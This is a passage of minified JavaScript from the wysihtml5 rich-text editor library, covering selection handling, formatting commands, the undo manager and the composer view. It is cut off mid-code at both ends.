l=i.selection.getSelectedNode();(l=t.getParentElement(l,{nodeName:n},4))?"LI"!==l.nodeName||s!==e.ENTER_KEY&&s!==e.BACKSPACE_KEY?l.nodeName.match(/H[1-6]/)&&s===e.ENTER_KEY&&setTimeout(function(){r(i.selection.getSelectedNode())},0):setTimeout(function(){var e,n=i.selection.getSelectedNode();n&&((e=t.getParentElement(n,{nodeName:o},2))||r(n))},0):s===e.ENTER_KEY&&!e.browser.insertsLineBreaksOnReturn()&&(i.commands.exec("insertLineBreak"),a.preventDefault())}})}}(wysihtml5),function(e){e.quirks.redraw=function(t){e.dom.addClass(t,"wysihtml5-quirks-redraw"),e.dom.removeClass(t,"wysihtml5-quirks-redraw");try{var n=t.ownerDocument;n.execCommand("italic",!1,null),n.execCommand("italic",!1,null)}catch(o){}}}(wysihtml5),function(e){var t=e.dom;e.Selection=Base.extend({constructor:function(e){window.rangy.init(),this.editor=e,this.composer=e.composer,this.doc=this.composer.doc},getBookmark:function(){var e=this.getRange();return e&&e.cloneRange()},setBookmark:function(e){e&&this.setSelection(e)},setBefore:function(e){var t=rangy.createRange(this.doc);return t.setStartBefore(e),t.setEndBefore(e),this.setSelection(t)},setAfter:function(e){var t=rangy.createRange(this.doc);return t.setStartAfter(e),t.setEndAfter(e),this.setSelection(t)},selectNode:function(n){var o=rangy.createRange(this.doc),i=n.nodeType===e.ELEMENT_NODE,r="canHaveHTML"in n?n.canHaveHTML:"IMG"!==n.nodeName,a=i?n.innerHTML:n.data,a=""===a||a===e.INVISIBLE_SPACE,s=t.getStyle("display").from(n),s="block"===s||"list-item"===s;if(a&&i&&r)try{n.innerHTML=e.INVISIBLE_SPACE}catch(l){}r?o.selectNodeContents(n):o.selectNode(n),r&&a&&i?o.collapse(s):r&&a&&(o.setStartAfter(n),o.setEndAfter(n)),this.setSelection(o)},getSelectedNode:function(e){return e&&this.doc.selection&&"Control"===this.doc.selection.type&&(e=this.doc.selection.createRange())&&e.length?e.item(0):(e=this.getSelection(this.doc),e.focusNode===e.anchorNode?e.focusNode:(e=this.getRange(this.doc))?e.commonAncestorContainer:this.doc.body)},executeAndRestore:function(t,n){var o=this.doc.body,i=n&&o.scrollTop,r=n&&o.scrollLeft,a='<span class="_wysihtml5-temp-placeholder">'+e.INVISIBLE_SPACE+"</span>",s=this.getRange(this.doc);if(s){a=s.createContextualFragment(a),s.insertNode(a);try{t(s.startContainer,s.endContainer)}catch(l){setTimeout(function(){throw l},0)}(caretPlaceholder=this.doc.querySelector("._wysihtml5-temp-placeholder"))?(s=rangy.createRange(this.doc),s.selectNode(caretPlaceholder),s.deleteContents(),this.setSelection(s)):o.focus(),n&&(o.scrollTop=i,o.scrollLeft=r);try{caretPlaceholder.parentNode.removeChild(caretPlaceholder)}catch(c){}}else t(o,o)},executeAndRestoreSimple:function(e){var t,n,o,i=this.getRange(),r=this.doc.body;if(i){t=i.getNodes([3]),r=t[0]||i.startContainer,o=t[t.length-1]||i.endContainer,t=r===i.startContainer?i.startOffset:0,n=o===i.endContainer?i.endOffset:o.length;try{e(i.startContainer,i.endContainer)}catch(a){setTimeout(function(){throw a},0)}e=rangy.createRange(this.doc);try{e.setStart(r,t)}catch(s){}try{e.setEnd(o,n)}catch(l){}try{this.setSelection(e)}catch(c){}}else e(r,r)},insertHTML:function(e){var e=rangy.createRange(this.doc).createContextualFragment(e),t=e.lastChild;this.insertNode(e),t&&this.setAfter(t)},insertNode:function(e){var t=this.getRange();t&&t.insertNode(e)},surround:function(e){var t=this.getRange();if(t)try{t.surroundContents(e),this.selectNode(e)}catch(n){e.appendChild(t.extractContents()),t.insertNode(e)}},scrollIntoView:function(){var t,n=this.doc,o=n.documentElement.scrollHeight>n.documentElement.offsetHeight;if((t=n._wysihtml5ScrollIntoViewElement)||(t=n.createElement("span"),t.innerHTML=e.INVISIBLE_SPACE),t=n._wysihtml5ScrollIntoViewElement=t,o){this.insertNode(t);var o=t,i=0;if(o.parentNode)do i+=o.offsetTop||0,o=o.offsetParent;while(o);o=i,t.parentNode.removeChild(t),o>n.body.scrollTop&&(n.body.scrollTop=o)}},selectLine:function(){e.browser.supportsSelectionModify()?this._selectLine_W3C():this.doc.selection&&this._selectLine_MSIE()},_selectLine_W3C:function(){var e=this.doc.defaultView.getSelection();e.modify("extend","left","lineboundary"),e.modify("extend","right","lineboundary")},_selectLine_MSIE:function(){var e,t=this.doc.selection.createRange(),n=t.boundingTop,o=this.doc.body.scrollWidth;if(t.moveToPoint){for(0===n&&(e=this.doc.createElement("span"),this.insertNode(e),n=e.offsetTop,e.parentNode.removeChild(e)),n+=1,e=-10;o>e;e+=2)try{t.moveToPoint(e,n);break}catch(i){}for(e=this.doc.selection.createRange();o>=0;o--)try{e.moveToPoint(o,n);break}catch(r){}t.setEndPoint("EndToEnd",e),t.select()}},getText:function(){var e=this.getSelection();return e?e.toString():""},getNodes:function(e,t){var n=this.getRange();return n?n.getNodes([e],t):[]},getRange:function(){var e=this.getSelection();return e&&e.rangeCount&&e.getRangeAt(0)},getSelection:function(){return rangy.getSelection(this.doc.defaultView||this.doc.parentWindow)},setSelection:function(e){return rangy.getSelection(this.doc.defaultView||this.doc.parentWindow).setSingleRange(e)}})}(wysihtml5),function(e,t){function n(e,n){return t.dom.isCharacterDataNode(e)?0==n?!!e.previousSibling:n==e.length?!!e.nextSibling:!0:n>0&&n<e.childNodes.length}function o(e,n,i){var r;if(t.dom.isCharacterDataNode(n)&&(0==i?(i=t.dom.getNodeIndex(n),n=n.parentNode):i==n.length?(i=t.dom.getNodeIndex(n)+1,n=n.parentNode):r=t.dom.splitDataNode(n,i)),!r){r=n.cloneNode(!1),r.id&&r.removeAttribute("id");for(var a;a=n.childNodes[i];)r.appendChild(a);t.dom.insertAfter(r,n)}return n==e?r:o(e,r.parentNode,t.dom.getNodeIndex(r))}function i(t){this.firstTextNode=(this.isElementMerge=t.nodeType==e.ELEMENT_NODE)?t.lastChild:t,this.textNodes=[this.firstTextNode]}function r(e,t,n,o){this.tagNames=e||[a],this.cssClass=t||"",this.similarClassRegExp=n,this.normalize=o,this.applyToAnyTagName=!1}var a="span",s=/\s+/g;i.prototype={doMerge:function(){for(var e,t,n=[],o=0,i=this.textNodes.length;i>o;++o)e=this.textNodes[o],t=e.parentNode,n[o]=e.data,o&&(t.removeChild(e),t.hasChildNodes()||t.parentNode.removeChild(t));return this.firstTextNode.data=n=n.join("")},getLength:function(){for(var e=this.textNodes.length,t=0;e--;)t+=this.textNodes[e].length;return t},toString:function(){for(var e=[],t=0,n=this.textNodes.length;n>t;++t)e[t]="'"+this.textNodes[t].data+"'";return"[Merge("+e.join(",")+")]"}},r.prototype={getAncestorWithClass:function(n){for(var o;n;){if(this.cssClass)if(o=this.cssClass,n.className){var i=n.className.match(this.similarClassRegExp)||[];o=i[i.length-1]===o}else o=!1;else o=!0;if(n.nodeType==e.ELEMENT_NODE&&t.dom.arrayContains(this.tagNames,n.tagName.toLowerCase())&&o)return n;n=n.parentNode}return!1},postApply:function(e,t){for(var n,o,r,a=e[0],s=e[e.length-1],l=[],c=a,d=s,u=0,h=s.length,f=0,m=e.length;m>f;++f)o=e[f],(r=this.getAdjacentMergeableTextNode(o.parentNode,!1))?(n||(n=new i(r),l.push(n)),n.textNodes.push(o),o===a&&(c=n.firstTextNode,u=c.length),o===s&&(d=n.firstTextNode,h=n.getLength())):n=null;if((a=this.getAdjacentMergeableTextNode(s.parentNode,!0))&&(n||(n=new i(s),l.push(n)),n.textNodes.push(a)),l.length){for(f=0,m=l.length;m>f;++f)l[f].doMerge();t.setStart(c,u),t.setEnd(d,h)}},getAdjacentMergeableTextNode:function(t,n){var o=t.nodeType==e.TEXT_NODE,i=o?t.parentNode:t,r=n?"nextSibling":"previousSibling";if(o){if((o=t[r])&&o.nodeType==e.TEXT_NODE)return o}else if((o=i[r])&&this.areElementsMergeable(t,o))return o[n?"firstChild":"lastChild"];return null},areElementsMergeable:function(e,n){var o;if((o=t.dom.arrayContains(this.tagNames,(e.tagName||"").toLowerCase()))&&(o=t.dom.arrayContains(this.tagNames,(n.tagName||"").toLowerCase()))&&(o=e.className.replace(s," ")==n.className.replace(s," ")))e:if(e.attributes.length!=n.attributes.length)o=!1;else{o=0;for(var i,r,a=e.attributes.length;a>o;++o)if(i=e.attributes[o],r=i.name,"class"!=r&&(r=n.attributes.getNamedItem(r),i.specified!=r.specified||i.specified&&i.nodeValue!==r.nodeValue)){o=!1;break e}o=!0}return o},createContainer:function(e){return e=e.createElement(this.tagNames[0]),this.cssClass&&(e.className=this.cssClass),e},applyToTextNode:function(e){var n=e.parentNode;1==n.childNodes.length&&t.dom.arrayContains(this.tagNames,n.tagName.toLowerCase())?this.cssClass&&(e=this.cssClass,n.className?(n.className&&(n.className=n.className.replace(this.similarClassRegExp,"")),n.className+=" "+e):n.className=e):(n=this.createContainer(t.dom.getDocument(e)),e.parentNode.insertBefore(n,e),n.appendChild(e))},isRemovable:function(n){return t.dom.arrayContains(this.tagNames,n.tagName.toLowerCase())&&e.lang.string(n.className).trim()==this.cssClass},undoToTextNode:function(e,t,i){if(t.containsNode(i)||(e=t.cloneRange(),e.selectNode(i),e.isPointInRange(t.endContainer,t.endOffset)&&n(t.endContainer,t.endOffset)&&(o(i,t.endContainer,t.endOffset),t.setEndAfter(i)),e.isPointInRange(t.startContainer,t.startOffset)&&n(t.startContainer,t.startOffset)&&(i=o(i,t.startContainer,t.startOffset))),this.similarClassRegExp&&i.className&&(i.className=i.className.replace(this.similarClassRegExp,"")),this.isRemovable(i)){for(t=i,i=t.parentNode;t.firstChild;)i.insertBefore(t.firstChild,t);i.removeChild(t)}},applyToRange:function(t){var n=t.getNodes([e.TEXT_NODE]);if(!n.length)try{var o=this.createContainer(t.endContainer.ownerDocument);return t.surroundContents(o),void this.selectNode(t,o)}catch(i){}if(t.splitBoundaries(),n=t.getNodes([e.TEXT_NODE]),n.length){for(var r=0,a=n.length;a>r;++r)o=n[r],this.getAncestorWithClass(o)||this.applyToTextNode(o);t.setStart(n[0],0),o=n[n.length-1],t.setEnd(o,o.length),this.normalize&&this.postApply(n,t)}},undoToRange:function(t){var n,o,i=t.getNodes([e.TEXT_NODE]);i.length?(t.splitBoundaries(),i=t.getNodes([e.TEXT_NODE])):(i=t.endContainer.ownerDocument.createTextNode(e.INVISIBLE_SPACE),t.insertNode(i),t.selectNode(i),i=[i]);for(var r=0,a=i.length;a>r;++r)n=i[r],(o=this.getAncestorWithClass(n))&&this.undoToTextNode(n,t,o);1==a?this.selectNode(t,i[0]):(t.setStart(i[0],0),n=i[i.length-1],t.setEnd(n,n.length),this.normalize&&this.postApply(i,t))},selectNode:function(t,n){var o=n.nodeType===e.ELEMENT_NODE,i="canHaveHTML"in n?n.canHaveHTML:!0,r=o?n.innerHTML:n.data;if((r=""===r||r===e.INVISIBLE_SPACE)&&o&&i)try{n.innerHTML=e.INVISIBLE_SPACE}catch(a){}t.selectNodeContents(n),r&&o?t.collapse(!1):r&&(t.setStartAfter(n),t.setEndAfter(n))},getTextSelectedByRange:function(e,t){var n=t.cloneRange();n.selectNodeContents(e);var o=n.intersection(t),o=o?o.toString():"";return n.detach(),o},isAppliedToRange:function(t){var n,o=[],i=t.getNodes([e.TEXT_NODE]);if(!i.length)return(n=this.getAncestorWithClass(t.startContainer))?[n]:!1;for(var r,a=0,s=i.length;s>a;++a){if(r=this.getTextSelectedByRange(i[a],t),n=this.getAncestorWithClass(i[a]),""!=r&&!n)return!1;o.push(n)}return o},toggleRange:function(e){this.isAppliedToRange(e)?this.undoToRange(e):this.applyToRange(e)}},e.selection.HTMLApplier=r}(wysihtml5,rangy),wysihtml5.Commands=Base.extend({constructor:function(e){this.editor=e,this.composer=e.composer,this.doc=this.composer.doc},support:function(e){return wysihtml5.browser.supportsCommand(this.doc,e)},exec:function(e,t){var n=wysihtml5.commands[e],o=wysihtml5.lang.array(arguments).get(),i=n&&n.exec,r=null;if(this.editor.fire("beforecommand:composer"),i)o.unshift(this.composer),r=i.apply(n,o);else try{r=this.doc.execCommand(e,!1,t)}catch(a){}return this.editor.fire("aftercommand:composer"),r},state:function(e){var t=wysihtml5.commands[e],n=wysihtml5.lang.array(arguments).get(),o=t&&t.state;if(o)return n.unshift(this.composer),o.apply(t,n);try{return this.doc.queryCommandState(e)}catch(i){return!1}},value:function(e){var t=wysihtml5.commands[e],n=t&&t.value;if(n)return n.call(t,this.composer,e);try{return this.doc.queryCommandValue(e)}catch(o){return null}}}),function(e){e.commands.bold={exec:function(t,n){return e.commands.formatInline.exec(t,n,"b")},state:function(t,n){return e.commands.formatInline.state(t,n,"b")},value:function(){}}}(wysihtml5),function(e){function t(t,r){var a,s,l,c=t.doc,d="_wysihtml5-temp-"+ +new Date,u=0;for(e.commands.formatInline.exec(t,n,o,d,/non-matching-class/g),a=c.querySelectorAll(o+"."+d),d=a.length;d>u;u++)for(l in s=a[u],s.removeAttribute("class"),r)s.setAttribute(l,r[l]);u=s,1===d&&(l=i.getTextContent(s),d=!!s.querySelector("*"),l=""===l||l===e.INVISIBLE_SPACE,!d&&l&&(i.setTextContent(s,r.text||s.href),c=c.createTextNode(" "),t.selection.setAfter(s),t.selection.insertNode(c),u=c)),t.selection.setAfter(u)}var n,o="A",i=e.dom;e.commands.createLink={exec:function(e,n,o){var r=this.state(e,n);r?e.selection.executeAndRestore(function(){for(var e,t,n,o=r.length,a=0;o>a;a++)e=r[a],t=i.getParentElement(e,{nodeName:"code"}),n=i.getTextContent(e),n.match(i.autoLink.URL_REG_EXP)&&!t?i.renameElement(e,"code"):i.replaceWithChildNodes(e)}):(o="object"==typeof o?o:{href:o},t(e,o))},state:function(t,n){return e.commands.formatInline.state(t,n,"A")},value:function(){return n}}}(wysihtml5),function(e){var t=/wysiwyg-font-size-[a-z\-]+/g;e.commands.fontSize={exec:function(n,o,i){return e.commands.formatInline.exec(n,o,"span","wysiwyg-font-size-"+i,t)},state:function(n,o,i){return e.commands.formatInline.state(n,o,"span","wysiwyg-font-size-"+i,t)},value:function(){}}}(wysihtml5),function(e){var t=/wysiwyg-color-[a-z]+/g;e.commands.foreColor={exec:function(n,o,i){return e.commands.formatInline.exec(n,o,"span","wysiwyg-color-"+i,t)},state:function(n,o,i){return e.commands.formatInline.state(n,o,"span","wysiwyg-color-"+i,t)},value:function(){}}}(wysihtml5),function(e){function t(t){for(t=t.previousSibling;t&&t.nodeType===e.TEXT_NODE&&!e.lang.string(t.data).trim();)t=t.previousSibling;return t}function n(t){for(t=t.nextSibling;t&&t.nodeType===e.TEXT_NODE&&!e.lang.string(t.data).trim();)t=t.nextSibling;return t}function o(e){return"BR"===e.nodeName||"block"===a.getStyle("display").from(e)?!0:!1}function i(t,n,o,i){if(i)var r=a.observe(t,"DOMNodeInserted",function(t){var n,t=t.target;t.nodeType===e.ELEMENT_NODE&&(n=a.getStyle("display").from(t),"inline"!==n.substr(0,6)&&(t.className+=" "+i))});t.execCommand(n,!1,o),r&&r.stop()}function r(e,o){e.selection.selectLine(),e.selection.surround(o);var i=n(o),r=t(o);i&&"BR"===i.nodeName&&i.parentNode.removeChild(i),r&&"BR"===r.nodeName&&r.parentNode.removeChild(r),(i=o.lastChild)&&"BR"===i.nodeName&&i.parentNode.removeChild(i),e.selection.selectNode(o)}var a=e.dom,s="H1 H2 H3 H4 H5 H6 P BLOCKQUOTE DIV".split(" ");e.commands.formatBlock={exec:function(l,c,d,u,h){var f,m=l.doc,p=this.state(l,c,d,u,h),d="string"==typeof d?d.toUpperCase():d;if(p)l.selection.executeAndRestoreSimple(function(){h&&(p.className=p.className.replace(h,""));var i=!!e.lang.string(p.className).trim();if(i||p.nodeName!==(d||"DIV"))i&&a.renameElement(p,"DIV");else{var i=p,r=i.ownerDocument,s=n(i),l=t(i);s&&!o(s)&&i.parentNode.insertBefore(r.createElement("br"),s),l&&!o(l)&&i.parentNode.insertBefore(r.createElement("br"),i),a.replaceWithChildNodes(p)}});else{if((null===d||e.lang.array(s).contains(d))&&(f=l.selection.getSelectedNode(),p=a.getParentElement(f,{nodeName:s})))return void l.selection.executeAndRestoreSimple(function(){if(d&&(p=a.renameElement(p,d)),u){var e=p;e.className?(e.className=e.className.replace(h,""),e.className+=" "+u):e.className=u}});l.commands.support(c)?i(m,c,d||"DIV",u):(p=m.createElement(d||"DIV"),u&&(p.className=u),r(l,p))}},state:function(e,t,n,o,i){return n="string"==typeof n?n.toUpperCase():n,e=e.selection.getSelectedNode(),a.getParentElement(e,{nodeName:n,className:o,classRegExp:i})},value:function(){}}}(wysihtml5),function(e){function t(t,i,r){var a=t+":"+i;if(!o[a]){var s=o,l=e.selection.HTMLApplier,c=n[t],t=c?[t.toLowerCase(),c.toLowerCase()]:[t.toLowerCase()];s[a]=new l(t,i,r,!0)}return o[a]}var n={strong:"b",em:"i",b:"strong",i:"em"},o={};e.commands.formatInline={exec:function(e,n,o,i,r){return(n=e.selection.getRange())?(t(o,i,r).toggleRange(n),void e.selection.setSelection(n)):!1},state:function(o,i,r,a,s){var i=o.doc,l=n[r]||r;return!e.dom.hasElementWithTagName(i,r)&&!e.dom.hasElementWithTagName(i,l)||a&&!e.dom.hasElementWithClassName(i,a)?!1:(o=o.selection.getRange(),o?t(r,a,s).isAppliedToRange(o):!1)},value:function(){}}}(wysihtml5),function(e){e.commands.insertHTML={exec:function(e,t,n){e.commands.support(t)?e.doc.execCommand(t,!1,n):e.selection.insertHTML(n)},state:function(){return!1},value:function(){}}}(wysihtml5),function(e){e.commands.insertImage={exec:function(t,n,o){var i,o="object"==typeof o?o:{src:o},r=t.doc,n=this.state(t);if(n)t.selection.setBefore(n),o=n.parentNode,o.removeChild(n),e.dom.removeEmptyTextNodes(o),"A"===o.nodeName&&!o.firstChild&&(t.selection.setAfter(o),o.parentNode.removeChild(o)),e.quirks.redraw(t.element);else{n=r.createElement("IMG");for(i in o)n[i]=o[i];t.selection.insertNode(n),e.browser.hasProblemsSettingCaretAfterImg()?(o=r.createTextNode(e.INVISIBLE_SPACE),t.selection.insertNode(o),t.selection.setAfter(o)):t.selection.setAfter(n)}},state:function(t){var n;return e.dom.hasElementWithTagName(t.doc,"IMG")&&(n=t.selection.getSelectedNode())?"IMG"===n.nodeName?n:n.nodeType!==e.ELEMENT_NODE?!1:(n=t.selection.getText(),(n=e.lang.string(n).trim())?!1:(t=t.selection.getNodes(e.ELEMENT_NODE,function(e){return"IMG"===e.nodeName}),1!==t.length?!1:t[0])):!1},value:function(e){return(e=this.state(e))&&e.src}}}(wysihtml5),function(e){var t="<br>"+(e.browser.needsSpaceAfterLineBreak()?" ":"");e.commands.insertLineBreak={exec:function(n,o){n.commands.support(o)?(n.doc.execCommand(o,!1,null),e.browser.autoScrollsToCaret()||n.selection.scrollIntoView()):n.commands.exec("insertHTML",t)},state:function(){return!1},value:function(){}}}(wysihtml5),function(e){e.commands.insertOrderedList={exec:function(t,n){var o,i=t.doc,r=t.selection.getSelectedNode(),a=e.dom.getParentElement(r,{nodeName:"OL"}),s=e.dom.getParentElement(r,{nodeName:"UL"}),r="_wysihtml5-temp-"+(new Date).getTime();t.commands.support(n)?i.execCommand(n,!1,null):a?t.selection.executeAndRestoreSimple(function(){e.dom.resolveList(a)}):s?t.selection.executeAndRestoreSimple(function(){e.dom.renameElement(s,"ol")}):(t.commands.exec("formatBlock","div",r),o=i.querySelector("."+r),i=""===o.innerHTML||o.innerHTML===e.INVISIBLE_SPACE,t.selection.executeAndRestoreSimple(function(){a=e.dom.convertToList(o,"ol")}),i&&t.selection.selectNode(a.querySelector("li")))},state:function(t){return t=t.selection.getSelectedNode(),e.dom.getParentElement(t,{nodeName:"OL"})},value:function(){}}}(wysihtml5),function(e){e.commands.insertUnorderedList={exec:function(t,n){var o,i=t.doc,r=t.selection.getSelectedNode(),a=e.dom.getParentElement(r,{nodeName:"UL"}),s=e.dom.getParentElement(r,{nodeName:"OL"}),r="_wysihtml5-temp-"+(new Date).getTime();t.commands.support(n)?i.execCommand(n,!1,null):a?t.selection.executeAndRestoreSimple(function(){e.dom.resolveList(a)}):s?t.selection.executeAndRestoreSimple(function(){e.dom.renameElement(s,"ul")}):(t.commands.exec("formatBlock","div",r),o=i.querySelector("."+r),i=""===o.innerHTML||o.innerHTML===e.INVISIBLE_SPACE,t.selection.executeAndRestoreSimple(function(){a=e.dom.convertToList(o,"ul")}),i&&t.selection.selectNode(a.querySelector("li")))},state:function(t){return t=t.selection.getSelectedNode(),e.dom.getParentElement(t,{nodeName:"UL"})},value:function(){}}}(wysihtml5),function(e){e.commands.italic={exec:function(t,n){return e.commands.formatInline.exec(t,n,"i")},state:function(t,n){return e.commands.formatInline.state(t,n,"i")},value:function(){}}}(wysihtml5),function(e){var t=/text-[a-z]+/g;e.commands.alignCenter={exec:function(n){return e.commands.formatBlock.exec(n,"formatBlock",null,"text-center",t)},state:function(n){return e.commands.formatBlock.state(n,"formatBlock",null,"text-center",t)},value:function(){}}}(wysihtml5),function(e){var t=/text-[a-z]+/g;e.commands.alignLeft={exec:function(n){return e.commands.formatBlock.exec(n,"formatBlock",null,"text-left",t)},state:function(n){return e.commands.formatBlock.state(n,"formatBlock",null,"text-left",t)},value:function(){}}}(wysihtml5),function(e){var t=/text-[a-z]+/g;e.commands.alignRight={exec:function(n){return e.commands.formatBlock.exec(n,"formatBlock",null,"text-right",t)},state:function(n){return e.commands.formatBlock.state(n,"formatBlock",null,"text-right",t)},value:function(){}}}(wysihtml5),function(e){var t=/text-[a-z]+/g;e.commands.alignJustify={exec:function(n){return e.commands.formatBlock.exec(n,"formatBlock",null,"text-justify",t)},state:function(n){return e.commands.formatBlock.state(n,"formatBlock",null,"text-justify",t)},value:function(){}}}(wysihtml5),function(e){e.commands.underline={exec:function(t,n){return e.commands.formatInline.exec(t,n,"u")},state:function(t,n){return e.commands.formatInline.state(t,n,"u")},value:function(){}}}(wysihtml5),function(e){var t='<span id="_wysihtml5-undo" class="_wysihtml5-temp">'+e.INVISIBLE_SPACE+"</span>",n='<span id="_wysihtml5-redo" class="_wysihtml5-temp">'+e.INVISIBLE_SPACE+"</span>",o=e.dom;e.UndoManager=e.lang.Dispatcher.extend({constructor:function(e){this.editor=e,this.composer=e.composer,this.element=this.composer.element,this.history=[this.composer.getValue()],this.position=1,this.composer.commands.support("insertHTML")&&this._observe()},_observe:function(){var i,r=this,a=this.composer.sandbox.getDocument();if(o.observe(this.element,"keydown",function(e){if(!e.altKey&&(e.ctrlKey||e.metaKey)){var t=e.keyCode,n=90===t&&e.shiftKey||89===t;90!==t||e.shiftKey?n&&(r.redo(),e.preventDefault()):(r.undo(),e.preventDefault())}}),o.observe(this.element,"keydown",function(e){e=e.keyCode,e!==i&&(i=e,(8===e||46===e)&&r.transact())}),e.browser.hasUndoInContextMenu()){var s,l,c=function(){for(var e;e=a.querySelector("._wysihtml5-temp");)e.parentNode.removeChild(e);clearInterval(s)};o.observe(this.element,"contextmenu",function(){c(),r.composer.selection.executeAndRestoreSimple(function(){r.element.lastChild&&r.composer.selection.setAfter(r.element.lastChild),a.execCommand("insertHTML",!1,t),a.execCommand("insertHTML",!1,n),a.execCommand("undo",!1,null)}),s=setInterval(function(){a.getElementById("_wysihtml5-redo")?(c(),r.redo()):a.getElementById("_wysihtml5-undo")||(c(),r.undo())},400),l||(l=!0,o.observe(document,"mousedown",c),o.observe(a,["mousedown","paste","cut","copy"],c))})}this.editor.observe("newword:composer",function(){r.transact()}).observe("beforecommand:composer",function(){r.transact()})},transact:function(){var e=this.history[this.position-1],t=this.composer.getValue();t!=e&&(40<(this.history.length=this.position)&&(this.history.shift(),this.position--),this.position++,this.history.push(t))},undo:function(){this.transact(),1>=this.position||(this.set(this.history[--this.position-1]),this.editor.fire("undo:composer"))},redo:function(){this.position>=this.history.length||(this.set(this.history[++this.position-1]),this.editor.fire("redo:composer"))},set:function(e){this.composer.setValue(e),this.editor.focus(!0)}})}(wysihtml5),wysihtml5.views.View=Base.extend({constructor:function(e,t,n){this.parent=e,this.element=t,this.config=n,this._observeViewChange()},_observeViewChange:function(){var e=this;this.parent.observe("beforeload",function(){e.parent.observe("change_view",function(t){t===e.name?(e.parent.currentView=e,e.show(),setTimeout(function(){e.focus()},0)):e.hide()})})},focus:function(){if(this.element.ownerDocument.querySelector(":focus")!==this.element)try{this.element.focus()}catch(e){}},hide:function(){this.element.style.display="none"},show:function(){this.element.style.display=""},disable:function(){this.element.setAttribute("disabled","disabled")},enable:function(){this.element.removeAttribute("disabled")}}),function(e){var t=e.dom,n=e.browser;e.views.Composer=e.views.View.extend({name:"composer",CARET_HACK:"<br>",constructor:function(e,t,n){this.base(e,t,n),this.textarea=this.parent.textarea,this._initSandbox()},clear:function(){this.element.innerHTML=n.displaysCaretInEmptyContentEditableCorrectly()?"":this.CARET_HACK},getValue:function(t){var n=this.isEmpty()?"":e.quirks.getCorrectInnerHTML(this.element);return t&&(n=this.parent.parse(n)),n=e.lang.string(n).replace(e.INVISIBLE_SPACE).by("")},setValue:function(e,t){t&&(e=this.parent.parse(e)),this.element.innerHTML=e},show:function(){this.iframe.style.display=this._displayStyle||"",this.disable(),this.enable()},hide:function(){this._displayStyle=t.getStyle("display").from(this.iframe),"none"===this._displayStyle&&(this._displayStyle=null),this.iframe.style.display="none"},disable:function(){this.element.removeAttribute("contentEditable"),this.base()},enable:function(){this.element.setAttribute("contentEditable","true"),this.base()},focus:function(t){e.browser.doesAsyncFocus()&&this.hasPlaceholderSet()&&this.clear(),this.base();var n=this.element.lastChild;t&&n&&("BR"===n.nodeName?this.selection.setBefore(this.element.lastChild):this.selection.setAfter(this.element.lastChild))},getTextContent:function(){return t.getTextContent(this.element)},hasPlaceholderSet:function(){return this.getTextContent()==this.textarea.element.getAttribute("placeholder")},isEmpty:function(){var e=this.element.innerHTML;return""===e||e===this.CARET_HACK||this.hasPlaceholderSet()||""===this.getTextContent()&&!this.element.querySelector("blockquote, ul, ol, img, embed, object, table, iframe, svg, video, audio, button, input, select, textarea")},_initSandbox:function(){var e=this;this.sandbox=new t.Sandbox(function(){e._create()},{stylesheets:this.config.stylesheets}),this.iframe=this.sandbox.getIframe();var n=document.createElement("input");n.type="hidden",n.name="_wysihtml5_mode",n.value=1;var o=this.textarea.element;t.insert(this.iframe).after(o),t.insert(n).after(o)},_create:function(){var o=this;this.doc=this.sandbox.getDocument(),this.element=this.doc.body,this.textarea=this.parent.textarea,this.element.innerHTML=this.textarea.getValue(!0),this.enable(),this.selection=new e.Selection(this.parent),this.commands=new e.Commands(this.parent),t.copyAttributes("className spellcheck title lang dir accessKey".split(" ")).from(this.textarea.element).to(this.element),t.addClass(this.element,this.config.composerClassName),this.config.style&&this.style(),this.observe();var i=this.config.name;i&&(t.addClass(this.element,i),t.addClass(this.iframe,i)),(i="string"==typeof this.config.placeholder?this.config.placeholder:this.textarea.element.getAttribute("placeholder"))&&t.simulatePlaceholder(this.parent,this,i),this.commands.exec("styleWithCSS",!1),this._initAutoLinking(),this._initObjectResizing(),this._initUndoManager(),(this.textarea.element.hasAttribute("autofocus")||document.querySelector(":focus")==this.textarea.element)&&setTimeout(function(){o.focus()},100),e.quirks.insertLineBreakOnReturn(this),n.clearsContentEditableCorrectly()||e.quirks.ensureProperClearing(this),n.clearsListsInContentEditableCorrectly()||e.quirks.ensureProperClearingOfLists(this),this.initSync&&this.config.sync&&this.initSync(),this.textarea.hide(),this.parent.fire("beforeload").fire("load")},_initAutoLinking:function(){var o=this,i=n.canDisableAutoLinking(),r=n.doesAutoLinkingInContentEditable();if(i&&this.commands.exec("autoUrlDetect",!1),this.config.autoLink){(!r||r&&i)&&this.parent.observe("newword:composer",function(){o.selection.executeAndRestore(function(e,n){t.autoLink(n.parentNode)})});var a=this.sandbox.getDocument().getElementsByTagName("a"),s=t.autoLink.URL_REG_EXP,l=function(n){return n=e.lang.string(t.getTextContent(n)).trim(),"www."===n.substr(0,4)&&(n="http://"+n),n};t.observe(this.element,"keydown",function(e){if(a.length){var n,e=o.selection.getSelectedNode(e.target.ownerDocument),i=t.getParentElement(e,{nodeName:"A"},4);i&&(n=l(i),setTimeout(function(){var e=l(i);e!==n&&e.match(s)&&i.setAttribute("href",e)},0))}})}},_initObjectResizing:function(){var o=["width","height"],i=o.length,r=this.element;this.commands.exec("enableObjectResizing",this.config.allowObjectResizing),this.config.allowObjectResizing?n.supportsEvent("resizeend")&&t.observe(r,"resizeend",function(t){for(var n,t=t.target||t.srcElement,a=t.style,s=0;i>s;s++)n=o[s],a[n]&&(t.setAttribute(n,parseInt(a[n],10)),a[n]="");e.quirks.redraw(r)}):n.supportsEvent("resizestart")&&t.observe(r,"resizestart",function(e){e.preventDefault()})},_initUndoManager:function(){new e.UndoManager(this.parent)}})}(wysihtml5),function(e){var t=e.dom,n=document,o=window,i=n.createElement("div"),r="background-color color cursor font-family font-size font-style font-variant font-weight line-height letter-spacing text-align text-decoration text-indent text-rendering word-break word-wrap word-spacing".split(" "),a="background-color border-collapse border-bottom-color border-bottom-style border-bottom-width border-left-color border-left-style border-left-width border-right-color border-right-style border-right-width border-top-color border-top-style border-top-width clear display float margin-bottom margin-left margin-right margin-top outline-color outline-offset outline-width outline-style padding-left padding-right padding-top padding-bottom position top left right bottom z-index vertical-align text-align -webkit-box-sizing -moz-box-sizing -ms-box-sizing box-sizing -webkit-box-shadow -moz-box-shadow -ms-box-shadow box-shadow -webkit-border-top-right-radius -moz-border-radius-topright border-top-right-radius -webkit-border-bottom-right-radius -moz-border-radius-bottomright border-bottom-right-radius -webkit-border-bottom-left-radius -moz-border-radius-bottomleft border-bottom-left-radius -webkit-border-top-left-radius -moz-border-radius-topleft border-top-left-radius width height".split(" "),s="width height top left right bottom".split(" "),l=["html             { 